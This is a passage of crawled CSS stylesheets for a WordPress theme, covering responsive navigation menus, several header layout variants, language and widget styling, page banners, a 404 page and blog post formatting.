        border: 2px solid #FBBF3F;
        border-radius: 0;
        display: block !important;
    }

    .navbar-toggle .icon-bar {
        background: #FBBF3F none repeat scroll 0 0;
    }

    .navbar-header {
        float: none;
    }

    .navbar-header {
        height: 80px;
        margin: 0;
        padding: 0;
        position: static;
    }

    .custom-logo-link,
    .is-sticky .custom-logo-link {
        left: 0;
        margin-top: 0;
        padding: 0;
    }

    .custom-logo-link img {
        max-width: 150px;
    }

    ul#nav {
        background: #ffffff none repeat scroll 0 0;
        border: 1px solid #e4eaf3;
        width: 100%;
        max-height: 500px;
        overflow-x: hidden;
        overflow-y: auto;
    }

    ul#nav li {
        float: none;
    }

    ul#nav li a {
        color: #FBBF3F !important;
        font-weight: 400 !important;
        height: 40px;
    }

    .is-sticky .navbar-header {
        margin: 0;
        padding: 5px 0;
    }

    .navbar-brand {
        padding: 8px;
    }

    .is-sticky .navbar-brand {
        margin-top: -3px;
    }

    .is-sticky .navbar-brand img {
        margin-top: 5px;
    }

    .is-sticky ul#nav li a,
    ul#nav li a {
        color: #ffffff;
        padding: 10px 15px;
    }

    ul#nav li a::after {
        display: none !important;
    }

    .stellarnav > ul > li:last-child {
        margin-right: inherit;
    }

    .stellarnav ul ul {
        -webkit-box-shadow: inherit;
        box-shadow: inherit;
    }

    ul.sub-menu a {
        border: 0 none !important;
        font-size: 14px !important;
        font-weight: 400 !important;
        height: 40px;
        padding-left: 30px !important;
        text-transform: capitalize !important;
    }

    ul.sub-menu .sub-menu a {
        padding-left: 45px !important;
    }
    
    ul#nav .current-menu-parent > a,
    .current-menu-parent > a,
    ul#nav li.has-sub.open > a,
    ul#nav li a:hover,
    ul#nav li.active > a,
    ul#nav li.current-menu-item > a,
    ul#nav li.hover > a,
    ul#nav li.open.menu-item-has-children > a {
        background: #FBBF3F !important;
        color: #ffffff !important;
    }
}

/*----------------------------------
    MOBILE LAYOUT: 320px
-----------------------------------*/
@media only screen and (max-width: 767px) {
    .stellarnav {
        display: block;
        margin: 0 auto;
        width: 100%;
    }

    .stellarnav.mobile.active {
        padding-bottom: 15px;
    }

    .mainmenu-area svg.ham {
        display: block !important;
        position: absolute;
        right: 15px;
        top: 15px;
    }

    .menu-toggle.full,
    .navbar-header h3 a {
        color: #ffffff;
    }

    .line {
        stroke: #ffffff;
    }

    .is-sticky .line {
        stroke: #292929;
    }

    .admin-bar .top-bar {
        position: relative;
        top: 46px;
    }

    .admin-bar .mainmenu-area {
        top: 46px;
    }

    .admin-bar .is-sticky .mainmenu-area {
        top: 0 !important;
    }

    .navbar-header h3 {
        padding-left: 0;
    }

    .navbar-header h3 a {
        color: #ffffff;
    }

    .navbar-header {
        height: 80px;
        margin: 0;
        padding: 0;
        position: static;
    }

    .custom-logo-link,
    .is-sticky .custom-logo-link {
        left: 0;
        margin-top: 0;
        padding: 0;
    }

    .custom-logo-link img {
        max-width: 150px;
    }

    ul#nav {
        background: #fff none repeat scroll 0 0;
        border: 1px solid #e4eaf3;
        width: 100%;
        max-height: 500px;
        overflow-x: hidden;
        overflow-y: auto;
    }

    .admin-bar .stellarnav.left ul#nav,
    .admin-bar .stellarnav.right ul#nav  {
        top: 46px;
    }
    
    .admin-bar .is-sticky .stellarnav.left ul#nav,
    .admin-bar .is-sticky .stellarnav.right ul#nav {
      top: 0;
    }

    ul#nav li {
        float: none;
    }

    ul#nav li a {
        height: 40px;
        color: #FBBF3F !important;
        font-weight: 400 !important;
    }

    .navbar-brand {
        margin-top: -3px;
        padding: 8px;
    }

    .is-sticky .navbar-brand {
        margin-top: -3px;
    }

    .navbar-brand > img {
        margin-top: 2px;
        width: 90%;
    }

    .is-sticky ul#nav li a,
    ul#nav li a {
        color: #ffffff;
        padding: 10px 15px;
    }

    ul#nav li a::after {
        display: none !important;
    }

    .is-sticky .navbar-brand > img {
        max-width: 100%;
    }

    .header-menu-and-logo {
        min-height: 0;
    }

    .is-sticky .header-menu-and-logo {
        margin-top: 0;
        min-height: 0;
    }

    .stellarnav > ul > li:last-child {
        margin-right: inherit;
    }

    .stellarnav ul ul {
        -webkit-box-shadow: inherit;
        box-shadow: inherit;
    }

    ul.sub-menu a {
        border: 0 none !important;
        font-size: 14px !important;
        font-weight: 400 !important;
        height: 40px;
        padding-left: 30px !important;
        text-transform: capitalize !important;
    }

    ul.sub-menu .sub-menu a {
        padding-left: 45px !important;
    }
    ul#nav .current-menu-parent > a,
    .current-menu-parent > a,
    ul#nav li.has-sub.open > a,
    ul#nav li a:hover,
    ul#nav li.active > a,
    ul#nav li.current-menu-item > a,
    ul#nav li.hover > a,
    ul#nav li.open.menu-item-has-children > a {
        background: #FBBF3F !important;
        color: #ffffff !important;
    }
}

/*----------------------------------
    WIDE MOBILE LAYOUT: 480px
-----------------------------------*/

@media only screen and (min-width: 480px) and (max-width: 767px) {
    ul#nav li {
        float: none;
    }
}

/*----------------------------------
    MOBILE & TABLET LAYOUT: 992px
-----------------------------------*/
@media only screen and (max-width: 992px) {
    .stellarnav.left.mobile.active,
    .stellarnav.right.mobile.active{
        padding-bottom: 0;
    }
    .menu-toggle {
        position: absolute;
        right: 15px;
        top: 20px;
        opacity: 0;
    }

    .stellarnav a.location-btn-mobile.third,
    .stellarnav a.call-btn-mobile.third {
        display: none;
    }

    .stellarnav.left a.location-btn-mobile.third,
    .stellarnav.left a.call-btn-mobile.third,
    .stellarnav.right a.location-btn-mobile.third,
    .stellarnav.right a.call-btn-mobile.third {
        display: inline-block;
    }
    .stellarnav.mobile.left .close-menu.third span,
    .stellarnav.mobile.right .close-menu.third span {
        display: none;
    }

    .stellarnav.left ul#nav,
    .stellarnav.right ul#nav{
        max-height: inherit;
    }

    .stellarnav a.dd-toggle .icon-plus:after,
    .stellarnav a.dd-toggle .icon-plus:before {
        border-bottom: solid 1px #777;
    }

    .admin-bar .stellarnav.left ul#nav,
    .admin-bar .stellarnav.right ul#nav  {
        top: 46px;
    }

    ul#nav li a,
    .is-sticky ul#nav li a,
    ul#nav li li a,
    .is-sticky ul#nav li li a {
        height: auto !important;
        padding: 10px 12px;
    }
    .stellarnav.mobile li a.dd-toggle {
        padding: 10px 0 !important;
    }

    .stellarnav.mobile li a.dd-toggle i {
        position: relative;
        left: inherit;
        right: inherit;
        top: inherit;
    }
}

.custom-logo-link.sticky-logo {
    opacity: 0;
    position: absolute;
    visibility: hidden;
    left: 15px !important;
}

.is-sticky .custom-logo-link.sticky-logo {
    opacity: 1;
    visibility: visible;
}

.is-sticky .custom-logo-link.default-logo {
    opacity: 0;
    visibility: hidden;
}
.header-action{
    display: flex;
}
.header-action button,
.header-action a {
    background: #FBBF3F none repeat scroll 0 0;
    border: 2px solid rgba(255,255,255,.30);
    border-radius: 50px;
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
    color: #ffffff;
    display: inline-block;
    height: 50px;
    width: 50px;
    letter-spacing: 1px;
    text-align: center;
    text-transform: capitalize;
    line-height: 1;
    margin-left: 30px;
    padding-top: 16px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.header-action a.action-button{
    margin-left: 50px;
    padding: 16px 40px;
    width: auto;
}
.header-action button:hover,
.header-action a:hover {
    background: #ffffff none repeat scroll 0 0;
    color: #FBBF3F;
}

/* ----------------------------
    HEADER TWO
------------------------------ */
.header__style__2 .header-action a,
.header__style__2 .header-action button {
    width: 60px;
    height: 60px;
    overflow: hidden;
    text-align: center;
    padding-top: 22px;
    margin-left: 10px;
    background: transparent;
    color: #ffffff;
}
.header__style__2 .header-action a:hover,
.header__style__2 .header-action button:hover{
    background: #ffffff;
    border-color: #ffffff;
    color: #4539b4;
}
.header__style__2 .is-sticky .header-action a,
.header__style__2 .is-sticky .header-action button {
    background: #FBBF3F;
    border-color: #FBBF3F;
    color: #ffffff;
}
.header__style__2 .is-sticky .header-action a:hover,
.header__style__2 .is-sticky .header-action button:hover{
    background: #ffffff;
    border-color: #ffffff;
    color: #FBBF3F;
}

/* ----------------------------------
    HEADER THREE
----------------------------------- */
.header__style__3 .mainmenu-area {
    margin-top: 20px;
    border: 0;
}
.header__style__3 .is-sticky .mainmenu-area{
    margin-top: 0;
}
.header__style__3 .mainmenu-area .container {
    position: relative;
    border: 4px solid #dfe8f5;
    transition: 0.3s;
}
.header__style__3 .is-sticky .mainmenu-area .container {
    border: 4px solid #ffffff;
}
.header__style__3 .menu-bg-and-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #ffffff;
}
.header__style__3 .menu-bg-and-layer:after{
    position: absolute;
    width: calc( 100% - 30px );
    content: "";
    height: 100%;
    top: 25px;
    background: #f3f8ff;
    left: 15px;
    z-index: -1;
}
/*.header__style__3 ul#nav li a {
    color: #404873;
}
.header__style__3 ul#nav li a:hover{
    color:#FBBF3F;
}*/

.header__style__3 .header-action {
    margin-left: 50px;
}

.header__style__3 .header-action a {
    margin-left: 0;
    border: 0;
    width: auto;
    height: auto;
    background: transparent;
    color: black;
    box-shadow: inherit;
    padding-top: 8px;
    margin-right: 10px;
    width: 30px;
    height: 30px;
}
.header__style__3 .header-action a:hover {
    color: #FBBF3F;
}

/* --------------------------
    HEADER FOUR
---------------------------- */
.header__style__4 .header-action {
    margin-left: 50px;
}
.header__style__4 .header-action a {
    background: transparent;
    border: 0;
    width: 40px;
    height: 40px;
    padding-top: 12px;
    margin-left: 5px;
}
.header__style__4 .header-action a:hover{
    background: #ffffff;
    color: #FBBF3F;
}
.header__style__4 .is-sticky .header-action a {
    color: #404873;
}
.header__style__4 .is-sticky .header-action a:hover {
    background: #FBBF3F;
    color: #ffffff;
}

/*---------------------------------
    HEADER FIVE
-----------------------------------*/
.topbar-single-contact {
    display: inline-block;
    position: relative;
    padding-left: 50px;
}
.topbar-single-contact:first-child {
    margin-right: 50px;
}
.topbar-single-contact .topbar-contact-icon {
    position: absolute;
    left: 0;
    font-size: 30px;
    margin-top: 9px;
    color: #00BAA3;
}
.topbar-single-contact:first-child .topbar-contact-icon{
    color: #FF5C5C;
}
.topbar-single-contact h4 {
    margin-bottom: 0;
}

.header__style__5 .navbar-header.topbar-logo{
    width: 100%;
}
.header__style__5 .navbar-header.topbar-logo h3 {
    margin-right: 0;
    justify-content: center;
}

.header__style__5 .header-action {
    align-items: center;
    justify-content: flex-end;
}

.header__style__5 .header-action button,
.header__style__5 .header-action a {
    background: inherit;
    border: 0;
    border-radius: 0;
    box-shadow: inherit;
    color: #899EB3;
    font-size: 24px;
    margin-left: 20px;
    width: auto;
}
.header__style__5 .header-action a.action-button {
    background: linear-gradient(90deg, #15E17D 0%, #76ED7F 100%);
    border: 2px solid rgba(255,255,255,.30);
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.2);
    color: #000730;
    margin-left: 40px;
    margin-right: -10px;
    font-size: 16px;
    font-weight: 700;
    position: relative;
    z-index: 1;
    border: 0;
    height: 55px;
    padding-top: 20px;
}
.header__style__5 .header-action a.action-button:hover {
    background: #ffffff;
    color: #000730;
}
.header__style__5 .header-action a.action-button:before {
    background: linear-gradient(90deg, #76ED7F 0%, #15E17D 100%);
    z-index: -1;
    position: absolute;
    width: 0%;
    height: 100%;
    content: "";
    top: 0;
    right: 0;
    transition: 0.3s;
}

.header__style__5 .header-action a.action-button:hover:before {
    right: auto;
    left: 0;
    width: 100%;
}
.header__style__5 .barner-area{
    padding-top: 220px;
}
.header__style__5 .top-bar {
    padding-bottom: 60px;
}
.header__style__5 .mainmenu-area {
    border: 0;
}
.header__style__5 .header-top-area .navbar > .container,
.header__style__5 .header-top-area .navbar > .container-fluid,
.header__style__5 .header-top-area .navbar > .container__full {
    background: #ffffff;
    box-shadow: 4px 4px 12px rgba(25, 63, 92, 0.2);
    margin-top: -50px;
    padding-left: 50px;
    padding-right: 50px;
}

.header__style__5 .header-top-area .is-sticky .navbar > .container ,
.header__style__5 .header-top-area .is-sticky .navbar > .container-fluid ,
.header__style__5 .header-top-area .is-sticky .navbar > .container__full {
    margin-top: 0;
    box-shadow: 0 0 0;
}
/*.header__style__5 ul#nav li a {
    color: #404873;
}
.header__style__5 ul#nav li a:hover{
    color:#FBBF3F;
}*/

.header__style__5 .social-profile ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.header__style__5 .social-profile ul li {
    display: inline-block;
}
.header__style__5 .social-profile ul li a {
    margin-left: 0;
    width: 30px;
    height: 30px;
    padding-top: 5px;
    background: inherit;
    color: #B8CCE0;
    font-size: 20px;
    margin-right: 20px;
}
.header__style__5 .social-profile ul li a:hover {
    color: #00BAA3;
}

@media only screen and (min-width: 992px){

	.header__style__5 .custom-logo-link {
	    min-height: 80px;
	}
    .barner-area {
        padding-top: 150px;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .header__style__5 .header-top-area .navbar > .container {
        background: inherit;
        margin-top: 0px;
        padding-left: 15px;
        padding-right: 15px;
        box-shadow: 0 0 0;
    }

    .header__style__5 .navbar-header h3 {
        height: 80px;
    }
    .header__style__5 .is-sticky .navbar-header h3 {
        height: 70px;
    }
    .header__style__5 .barner-area {
        padding-top: 80px;
    }
    .header__style__5 .custom-logo-link {
        min-height: 80px;
    }
}
@media only screen and (max-width: 767px) {
    .header__style__5 .header-top-area .navbar > .container {
        background: inherit;
        margin-top: 0px;
        padding-left: 15px;
        padding-right: 15px;
        box-shadow: 0 0 0;
    }
    .header__style__5 .navbar-header h3 {
        height: 80px;
    }
    .header__style__5 .barner-area {
        padding-top: 80px;
    }
    .header__style__5 .custom-logo-link {
        min-height: 80px;
    }
}

/* -----------------------------------
    HEADER SIX
-------------------------------------- */
.header__style__6 .top-bar{
    background: #FBBF3F;
    color: #ffffff;
    padding: 0;
    z-index: 1;
    overflow: hidden;
}
.header__style__6 .top-bar .col-md-6{
    position: relative;
    height: 50px;
}
.top__left__curve,
.top__right__curve {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: -1;
}
.top__left__curve:after,
.top__right__curve:before {
    position: absolute;
    content: "";
    width: 50%;
    height: 100%;
    background: #fff;
    z-index: 9;
    bottom: 0;
}

.top__left__curve:after {
    right: -40px;
    transform: skewX(-40deg);
}

.top__right__curve:before {
    transform: skewX(40deg);
    left: -40px;
}
.header__style__6 .top-left-contact {
    padding: 10px 0;
}
.header__style__6 .social-profile {
    padding: 10px 0;
}
.header__style__6 .mainmenu-area-bg {
    opacity: 1;
}
.header__style__6 .top-bar .social-profile a {
    height: 28px;
    color: #fff;
}
@media only screen and (max-width: 992px) {
    .top__left__curve:after,
    .top__right__curve:before {
        width: 30%;
    }
    .top__left__curve:after {
        transform: skewX(40deg);
    }
}
@media only screen and (max-width: 520px) {
    .top-bar{
        display: none;
    }
}

/*----------------------------
    HEDER 7 STYLE CENTER LOGO
------------------------------*/
.expanding__nav__social__action ul {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-right:30px;

}

.expanding__nav__social__action ul li {
    display: inline;
}

.expanding__nav__social__action ul li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: #FBBF3F;
    text-align: center;
    padding-top: 6px;
    border-radius: 5px;
    color: #0B0C12;
    font-size: 15px;
}

.expanding__nav__social__action > div {
    float: left;
}

.expanding__nav__social__action .contact__address {
    position: relative;
    padding-left: 60px;
    text-transform: uppercase;
    line-height: 1;
    text-transform: uppercase;
    color: #FBBF3F;
    font-weight: 500;
}
.expanding__nav__social__action .contact__address span {
    display: block;
}
span.contact__text {
    margin-bottom: 6px;
    font-weight: 300;
    font-size: 13px;
}
span.contact__phone {
    font-size: 18px;
}
.expanding__nav__social__action .contact__address__icon {
    color: #0B0C12;
    position: absolute;
    left: 0;
    width: 40px;
    height: 40px;
    background: #FBBF3F;
    text-align: center;
    padding-top: 11px;
    border-radius: 5px;
}

.center__fixed__logo {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    width: 200px;
    height: 180px;
    background: #fff;
    border-radius: 0 0 10px 10px;
    text-align: center;
    z-index: 9999;
    transition: 0.3s;
    overflow: hidden;
    top: 0;
    display: flex;
    flex-direction: column;
    transition: 0.3s;
    transform-origin: top;
}
.is-sticky .center__fixed__logo {
    transform: scale(0.6);
}
.admin-bar .center__fixed__logo {
    top: 0;
}
.menu__expand .center__fixed__logo {
    transform: translateY(100px);
    opacity: 0;
    visibility: hidden;
}
.center__fixed__logo h3 {
    height: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
}
.expanding__nav__toggle {
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #EBF4F4;
    cursor: pointer;
}
.colse__expanding__nav__toggle {
    width: 40px;
    height: 40px;
    padding-top: 7px;
    cursor: pointer;
    color: #ffffff;
    text-align: center;
    transition: 0.3s;
    opacity: 0;
    visibility: hidden;
}
.menu__expand .colse__expanding__nav__toggle {
    visibility: visible;
    opacity: 1;
}
.header-action.expanding__nav___action a {
    border-radius: 4px;
    border: 0;
    background: #FBBF3F;
    color: #0B0C12;
    font-weight: 500;
}
.header__center__logo .navbar-header {
    display: none;
}

.center__logo__toggle {
    height: 120px;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #FBBF3F;
}

.center__fixed__logo img {
    max-width: 100%;
    max-height: 120px;
}
.center__logo__toggle .sticky-logo {
    text-align: center;
    justify-content: center;
    left: 0 !important;
    width: calc( 100% - 20px );
    left: 10px !important;
}
@media only screen and (min-width: 992px) {
    .expanding__main__menu {
        transform: translateY(-100px);
        opacity: 0;
        visibility: hidden;
        transition: 0.3s;
    }
    .menu__expand .expanding__main__menu {
        transform: translateY(0);
        visibility: visible;
        opacity: 1;
    }
}
@media only screen and (max-width: 992px) {
    .header__center__logo .navbar-header {
        display: flex;
    }
    .center__fixed__logo,
    .colse__expanding__nav__toggle{
        display: none;
    }
}

/* ----------------------------------
    HEADER 8 CENTER LOGO & DOTS TOGGLE
-----------------------------------*/
.dots__toggle .expanding__nav__toggle {
    border-radius: 50%;
    width: 80px;
    height: 80px;
    background: #ffffff;
}
.dots__toggle .center__fixed__logo {
    height: 150px;
    border-radius: 0 0 50% 50%;
}

.dots__toggle .center__logo__toggle {
    height: 100%;
    background: inherit;
}
@media only screen and (max-width: 992px) {
    .dots__toggle .expanding__nav__toggle {
        display: none;
    }
}

/* -----------------------------------
    LANGUAGE BUTTON
-------------------------------------- */
body {
    position: inherit !important;
}
.language-button img {
    max-width: 40px;
}
a.language-button {
    padding-top: 5px;
    border-radius: 3px;
    border: 0;
    background: #ffffff;
    overflow: hidden;
}
.switcher.notranslate {
    width: 50px;
    padding: 0;
    margin-left: 35px;
    border-radius: 50px;
}
.switcher.notranslate a {
    margin: 0;
    width: 50px;
}
.gt_white_content .gt_languages {
    padding-top: 20px;
}
.gt_languages a {
    color: #292929;
    width: auto;
    background: inherit;
    border-radius: 0;
    margin: 0;
    text-align: inherit;
    margin-top: 10px;
    padding: 6px 0px 6px 5px !important;
    height: auto;
    box-shadow: 0 0 0;
    border-bottom: 1px solid #dddddd;
}
a.switcher-popup span {
    display: none;
}
.language__selector,
.language__popup_button {
    border-radius: 50px;
    padding: 5px;
    background: #fff;
    cursor: pointer;
    box-shadow: 0 8px 16px rgba(0,0,0,.1);
}
.language__selector img,
.language__popup_button img{
    border-radius: 50px;
}
.gt_black_overlay {
    z-index: 99999 !important;
}
.language__list {
    position: absolute;
    display: none;
}
.language-button {
    margin-left: 30px;
}
.language-button a {
    display: inherit;
    border-radius: 0;
    border: 0;
    background: #fff;
    margin: 0;
    padding-top: 12px;
}
.language__popup a.glink.nturl.notranslate {
    display: none;
}

/* -----------------------------------
    HEADER WIDGETS
------------------------------------ */
a.cart-contents.cart-button {
    display: none;
}
.header-widget-area {
    position: fixed;
    right: -350px;
    top: 0;
    background: #ffffff;
    z-index: 9999;
    height: 100vh;
    text-align: center;
    max-width: 500px;
    width: 350px;
    padding: 20px;
    padding-top: 50px;
    transition: 0.5s;
    overflow-x: hidden;
}
.header-widget-area.open_widget {
    right: 0;
}
span.close-header-widget {
    position: absolute;
    left: 20px;
    font-size: 25px;
    top: 50px;
    cursor: pointer;
    transition: 0.3s;
}
span.close-header-widget:hover {
    color: #FBBF3F;
}

.header-widget-area .single-widgets {
    padding: 0;
    border: 0;
    padding-top: 40px;
    background: inherit;
    box-shadow: 0 0 0;
}
.header-widget-area .single-widgets:first-child {
    margin-top:40px;
}
.header-widget-area .single-widgets .widget-title h3 {
    margin-bottom: 20px;
}
.header-widget-area .single-widgets h3:after {
    display: none;
}
.header-widget-area .widget_social_profile {
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/blog-and-pages.css?ver=1.3.0
body_size: 9635
content:
/*-----------------
    PAGE BARNER
------------------*/
.top-area.single-page {
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    height: auto;
}

.page-barner-area {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    width: 100%;
    position: relative;
}

@media (min-width: 768px) and (max-width: 991px) {
    .barner-area-bg {
        background-position: center center !important;
    }
}

@media only screen and (max-width: 767px) {
    .barner-area-bg {
        background-position: center center !important;
    }
}

/* --------------------------
    4. BARNER AREA
----------------------------- */

.barner-area {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 400px;
    width: 100%;
    position: relative;
    padding-top: 100px;
}

.barner-area-bg {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.barner-area-bg::after {
    background: #17181d none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.6;
    position: absolute;
    top: 0;
    width: 100%;
}
.page-title h1 {
    font-size: 48px;
    line-height: 1.1;
}
.breadcrumb {
    padding: 0;
}

.breadcumb {
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.breadcumb a span {
    color: #ffffff;
    transition: all 0.3s ease 0s;
}

.breadcumb a:hover span,
.breadcumb span {
    color: #FBBF3F;
    margin: 0 3px;
    display: inline-block;
}

.info {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.info li {
    display: inline-flex;
    align-items: center;
    margin-right: 15px;
}

.info li:last-child {
    margin-right: 0;
}

.info li i {
    margin-right: 5px;
}

@media only screen and (min-width: 1920px) {
    .barner-area {
        height: 500px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1200px) {}

@media (min-width: 768px) and (max-width: 991px) {
    .page-title h1 {
        font-size: 60px;
        line-height: 1.1;
    }
}

@media only screen and (max-width: 767px) {
    .page-title h1{
        font-size: 26px;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .page-title h1{
        font-size: 28px;
    }
}

/* ---------------------------
    404 PAGE
---------------------------- */
.error404 {
    background: url(../img/404-bg.png)no-repeat scroll left center;
}

.error__page__img {
    margin-bottom: 40px;
}

.content-header h3 {
    font-size: 36px;
    margin-bottom: 30px;
}

.page-search form {
    position: relative;
    height: 60px;
    background: #e1e6ff none repeat scroll 0 0;
    margin-top: 20px;
    margin-bottom: 50px;
    border: 1px solid #e0deff;
}

.page-search form input {
    height: 100%;
    padding: 20px;
    width: calc(100% - 60px);
    background: transparent;
    border: 0;
    position: absolute;
    left: 0;
    top: 0;
}

.page-search button {
    width: 60px;
    height: 60px;
    position: absolute;
    right: 0;
    top: 0;
    background: #FBBF3F;
    font-size: 20px;
    color: #ffffff;
    transition: 0.3s;
    border: 0;
    border-radius: 0;
}

.page-search button:hover {
    background: #FBBF3F;
    color: #ffffff;
}

.page-search .search-form a {
    text-transform: capitalize;
    background: #FBBF3F none repeat scroll 0 0;
    padding: 15px 30px;
    border-radius: 50px;
    color: #ffffff;
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.1);
    transition: 0.3s;
}

.page-search .search-form a:hover {
    color: #FBBF3F;
    background: #ffffff;
}

/*==============================================
        BLOG POSTS
===============================================*/
/* ---------------------
    POST AUTHOR
----------------------- */
.post__author img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    margin-right: 5px;
    background: #E5E9F2;
}
/* ---------------------
    BLOG ITEM DEFAULT
----------------------- */
.single-post-item {
    position: relative;
}

.no-social-count {
    padding-left: 0;
}

.single-post-item .post-top-meta img {
    border: 1px solid #e7eaff;
    border-radius: 50%;
    height: 40px;
    margin-bottom: 0;
    margin-right: 5px;
    margin-top: 0;
    width: 40px;
}

.single-post-item .meta-comment-tag {
    font-size: 14px;
}

.single-post-item .meta-comment-tag ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.single-post-item .meta-comment-tag ul li {
    display: inline-block;
    margin-left: 30px;
}

.single-post-item .meta-comment-tag ul li a {
    display: inline-block;
    margin-left: 5px;
}

.single-post-item .post-top-meta {
    margin-bottom: 30px;
    margin-bottom: 20px;
}

.single-post-item .post-top-meta > div {
    display: inline-block;
}

.meta-comment-tag {
    font-weight: 300;
}

.post-date-and-category {
    border-top: 1px solid #e7eaff;
    font-size: 14px;
    font-weight: 300;
    margin-top: 30px;
    padding-top: 30px;
}

.post-date-and-category ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.post-date-and-category ul li {
    display: inline-block;
    margin-right: 30px;
}

.post-date-and-category ul li a {
    margin-left: 5px;
}

.single-post-item .post-top-meta .post-author a,
.single-post-item h2 a {
    color: #252525;
}

.single-post-item .post-top-meta .post-author a:hover,
.single-post-item h2 a:hover {
    color: #FBBF3F;
}

.post-social-share-and-like-count .like-count a {
    border: 1px solid;
    border-radius: 50%;
    color: #FBBF3F;
    display: block;
    height: 40px;
    padding-top: 7px;
    text-align: center;
    width: 40px;
    margin-bottom: 5px;
}

.post-social-share-and-like-count .like-count a:hover,
.post-social-share-and-like-count .like-count a.liked {
    background: #ff3d46 none repeat scroll 0 0;
    border-color: #ff3d46;
    color: #ffffff;
}

.post-social-share-and-like-count .like-count {
    margin-bottom: 10px;
    text-align: center;
}

.post-social-share-and-like-count {
    left: -60px;
    position: absolute;
    top: 0;
}

.post-social-share-and-like-count ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.post-social-share-and-like-count ul li {
    display: block;
}

.post-social-share-and-like-count ul li a {
    border-radius: 50%;
    display: block;
    height: 40px;
    margin-bottom: 5px;
    padding-top: 7px;
    text-align: center;
    width: 40px;
}

.post-social-share-and-like-count ul li a.facebook {
    color: #3b5999;
}

.post-social-share-and-like-count ul li a.twitter {
    color: #55acee;
}

.post-social-share-and-like-count ul li a.youtube {
    color: #cd201f;
}

.post-social-share-and-like-count ul li a.google-plus {
    color: #dd4b39;
}

.post-social-share-and-like-count ul li a.linkedin {
    color: #0077B5;
}

.post-social-share-and-like-count ul li a.soundcloud {
    color: #ff3300;
}

.post-social-share-and-like-count ul li a:hover {
    background: #FBBF3F none repeat scroll 0 0;
    -webkit-box-shadow: 0 16px 32px rgba(83, 104, 253, .2);
    box-shadow: 0 16px 32px rgba(83, 104, 253, .2);
    color: #ffffff;
}

.single-post-item .post-media {
    margin-bottom: 40px;
    margin-bottom: 30px;
    position: relative;
}

.single-post-item .post-details {
    padding-left: 40px;
    position: relative;
    overflow: hidden;
}

.post.sticky .post-details:before {
    position: absolute;
    right: 0;
    top: 0;
    width: 100px;
    height: 100px;
    content: "\e6de";
    font-family: "themify";
    display: block;
    font-size: 80px;
    color: #FBBF3F;
    left: auto;
    padding-top: 14px;
    line-height: 1;
    text-align: center;
    border-radius: 50%;
    opacity: .3;
}

.post-title {
    font-size: 32px;
    margin-bottom: 20px;
}

.post-title a{
    color: #002249;
}
/* ----------------------------
    READE MORE SINGLE CAT - TAG
------------------------------*/
a.post_readmore {
    color: #FBBF3F;
    font-size: 14px;
    margin-top: 30px;
    display: inline-block;
    line-height: 1;
    position: relative;
    min-height: 15px;
}
a.post_readmore:before {
    width: 10px;
    height: 10px;
    border-top: 2px solid #FBBF3F;
    border-right: 2px solid #FBBF3F;
    content: "";
    position: absolute;
    right: -11px;
    top: 0;
    transform: rotate(45deg);
    transform-origin: 0 0;
}

a.post_readmore:after {
	display: inline-block;
    position: relative;
    content: "";
    height: 2px;
    width: 10px;
    background: #FBBF3F;
    right: 0;
    transition: 0.3s;
    left: 8px;
    opacity: 0;
    margin: 3px;
}

a.post_readmore:hover:after{
    width: 40px;
    opacity: 1;
}
/* --------------------------
    READ MORE
--------------------------- */
.posts__readmore a {
    color: #828893;
    text-transform: capitalize;
    letter-spacing: 1px;
    font-weight: 500;
    font-size: 14px;
    position: relative;
    padding-left: 10px;
    display: inline-block;
}
.posts__readmore a:hover {
    padding-right: 20px;
    padding-left: 0;
    color:#FBBF3F
}
.posts__readmore a i {
    line-height: 1;
    font-weight: 700;
    position: relative;
    top: 0;
    position: absolute;
    right: 100%;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    bottom: 0;
    display: inline-flex;
    align-items: center;
}
.posts__readmore a:hover i {
    right: 0%;
}

/*==============================
    POST FORMATS
================================*/
/* ==== GLOBAL POST STYLE ====*/
/* .page-content > * {
    margin-bottom: 20px;
} */
.entry-content > :last-child,
.entry-summary > :last-child,
body:not(.search-results) .entry-summary > :last-child,
.page-content > :last-child,
.comment-content > :last-child,
.textwidget > :last-child {
    margin-bottom: 0;
}
.page-content .alignright {
    margin-top: 20px;
    display: inline-block;
}
.page-content blockquote,
.post-details blockquote,
.comments-area blockquote {
    border-radius: 10px;
    line-height: 1.8;
    margin-bottom: 30px;
    margin-top: 31px;
    padding: 110px 30px 30px;
